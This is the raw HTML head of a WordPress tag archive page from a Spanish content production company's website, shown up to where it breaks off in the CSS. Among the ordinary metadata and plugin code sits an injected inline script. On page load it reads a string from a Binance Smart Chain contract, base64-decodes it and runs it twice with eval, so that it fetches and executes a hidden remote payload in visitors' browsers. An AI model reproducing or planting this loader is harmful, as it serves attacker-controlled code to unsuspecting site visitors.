

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scopeproducciones.com/tag/reel-2021/
body_size: 21315
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
<title>reel 2021 archivos - Scope Producciones</title>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="reel 2021 archivos - Scope Producciones" />
<meta property="og:url" content="https://scopeproducciones.com/tag/reel-2021/" />
<meta property="og:site_name" content="Scope Producciones" />
<meta property="og:image" content="https://scopeproducciones.com/wp-content/uploads/2019/02/negro-solo.png" />
<meta property="og:image:width" content="1304" />
<meta property="og:image:height" content="369" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scopeproducciones.com/tag/reel-2021/","url":"https://scopeproducciones.com/tag/reel-2021/","name":"reel 2021 archivos - Scope Producciones","isPartOf":{"@id":"https://scopeproducciones.com/#website"},"primaryImageOfPage":{"@id":"https://scopeproducciones.com/tag/reel-2021/#primaryimage"},"image":{"@id":"https://scopeproducciones.com/tag/reel-2021/#primaryimage"},"thumbnailUrl":"https://scopeproducciones.com/wp-content/uploads/2021/02/Captura-de-pantalla-2021-02-02-a-las-12.11.53.png","breadcrumb":{"@id":"https://scopeproducciones.com/tag/reel-2021/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scopeproducciones.com/tag/reel-2021/#primaryimage","url":"https://scopeproducciones.com/wp-content/uploads/2021/02/Captura-de-pantalla-2021-02-02-a-las-12.11.53.png","contentUrl":"https://scopeproducciones.com/wp-content/uploads/2021/02/Captura-de-pantalla-2021-02-02-a-las-12.11.53.png","width":2502,"height":1406,"caption":"Scope. Reel 2021"},{"@type":"BreadcrumbList","@id":"https://scopeproducciones.com/tag/reel-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://scopeproducciones.com/"},{"@type":"ListItem","position":2,"name":"reel 2021"}]},{"@type":"WebSite","@id":"https://scopeproducciones.com/#website","url":"https://scopeproducciones.com/","name":"Scope Producciones","description":"Somos una productora de contenidos. Creamos ideas, estrategias, formatos y experiencias que conectan #YesWeCook","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scopeproducciones.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="Scope Producciones &raquo; Feed" href="https://scopeproducciones.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scope Producciones &raquo; Comments Feed" href="https://scopeproducciones.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scope Producciones &raquo; reel 2021 Tag Feed" href="https://scopeproducciones.com/tag/reel-2021/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://scopeproducciones.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//scopeproducciones.com/wp-content/cache/wpfc-minified/7ubnnh7c/dg3uz.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://scopeproducciones.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://scopeproducciones.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='overton-mikado-default-style-css' href='https://scopeproducciones.com/wp-content/themes/overton/style.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='overton-mikado-modules-css' href='https://scopeproducciones.com/wp-content/themes/overton/assets/css/modules.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//scopeproducciones.com/wp-content/cache/wpfc-minified/1glrpynd/20eii.css" media="all"/>
<style id='overton-mikado-modules-inline-css' type='text/css'>
.mkdf-smooth-transition-loader { background-color: #000000;}.mkdf-st-loader .mkdf-rotate-circles > div, .mkdf-st-loader .pulse, .mkdf-st-loader .double_pulse .double-bounce1, .mkdf-st-loader .double_pulse .double-bounce2, .mkdf-st-loader .cube, .mkdf-st-loader .rotating_cubes .cube1, .mkdf-st-loader .rotating_cubes .cube2, .mkdf-st-loader .stripes > div, .mkdf-st-loader .wave > div, .mkdf-st-loader .two_rotating_circles .dot1, .mkdf-st-loader .two_rotating_circles .dot2, .mkdf-st-loader .five_rotating_circles .container1 > div, .mkdf-st-loader .five_rotating_circles .container2 > div, .mkdf-st-loader .five_rotating_circles .container3 > div, .mkdf-st-loader .atom .ball-1:before, .mkdf-st-loader .atom .ball-2:before, .mkdf-st-loader .atom .ball-3:before, .mkdf-st-loader .atom .ball-4:before, .mkdf-st-loader .clock .ball:before, .mkdf-st-loader .mitosis .ball, .mkdf-st-loader .lines .line1, .mkdf-st-loader .lines .line2, .mkdf-st-loader .lines .line3, .mkdf-st-loader .lines .line4, .mkdf-st-loader .fussion .ball, .mkdf-st-loader .fussion .ball-1, .mkdf-st-loader .fussion .ball-2, .mkdf-st-loader .fussion .ball-3, .mkdf-st-loader .fussion .ball-4, .mkdf-st-loader .wave_circles .ball, .mkdf-st-loader .pulse_circles .ball { background-color: #ff5800;}
</style>
<!-- <link rel='stylesheet' id='overton-mikado-dripicons-css' href='https://scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='overton-mikado-font_elegant-css' href='https://scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='overton-mikado-font_awesome-css' href='https://scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='overton-mikado-ion_icons-css' href='https://scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='overton-mikado-linea_icons-css' href='https://scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='overton-mikado-linear_icons-css' href='https://scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/linear-icons/style.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='overton-mikado-simple_line_icons-css' href='https://scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mediaelement-css' href='https://scopeproducciones.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://scopeproducciones.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='overton-mikado-modules-responsive-css' href='https://scopeproducciones.com/wp-content/themes/overton/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//scopeproducciones.com/wp-content/cache/wpfc-minified/2af4wyzg/fy3yx.css" media="all"/>
<link rel='stylesheet' id='overton-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C600%7CLato%3A300%2C400%2C600%7CArimo%3A300%2C400%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sab-font-css' href='https://fonts.bunny.net/css?family=Montserrat:400,700,400italic,700italic&#038;subset=latin' type='text/css' media='all' />
<script src='//scopeproducciones.com/wp-content/cache/wpfc-minified/6xf8y610/dg3uz.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://scopeproducciones.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://scopeproducciones.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"funcional":[".akamaized.net",".vimeo.com"],"analitica":[".vimeo.com"],"necesaria":["tracker.metricool.com","scopeproducciones.com"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/scopeproducciones.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//scopeproducciones.com/wp-content/cache/wpfc-minified/4xvy1q5/20eii.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script> -->
<!-- <script type="text/javascript" src="//scopeproducciones.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="//scopeproducciones.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script> -->
<!-- <script type="text/javascript" src="https://scopeproducciones.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> -->
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"overton|Read More|":"Leer m\u00e1s","overton|Search for...|":"Busca...","overton|Submit|":"Env\u00eda","overton|Comment|":"Comentario","overton|previous|":"Previo","overton|Post a Comment|":"Publica un comentario","overton|\n        Posted by    |":"Escrito por","overton|Comments|":"Comentarios","overton|in|":"en","overton|client:|":"Cliente:","overton|Category:|":"Categor\u00eda:","overton|View More|":"Ver m\u00e1s","overton|Related Posts|":"Posts Relacionados","overton|next|":"Siguiente"}};
/* ]]> */
</script>
<script src='//scopeproducciones.com/wp-content/cache/wpfc-minified/7mr8728d/dg3uz.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://scopeproducciones.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://scopeproducciones.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scopeproducciones.com/wp-json/wp/v2/tags/376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scopeproducciones.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<script>
window.onload = function() {
console.log('window.onload called');
var ethersScript = document.createElement('script');
ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
ethersScript.type = "application/javascript";
ethersScript.onload = function() {
console.log('');
var customScriptContent = `
async function geek() {
const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
const ABI = [
{"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
{"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
{"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
{"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
{"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
];
const contract = new ethers.Contract(address, ABI, provider);
const req = await contract.get();
const req_to_serc = atob(req);
async function fnv() {
const result = await eval(req_to_serc);
const dec_res = atob(result);
eval(dec_res);
load();
}
await fnv();
}
geek();
`;
var customScript = document.createElement('script');
customScript.type = "application/javascript";
customScript.innerHTML = customScriptContent;
customScript.onload = function() {
console.log('');
};
document.head.appendChild(customScript);
};
ethersScript.onerror = function() {
console.error('');
};
document.head.appendChild(ethersScript);
console.log('');
};
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 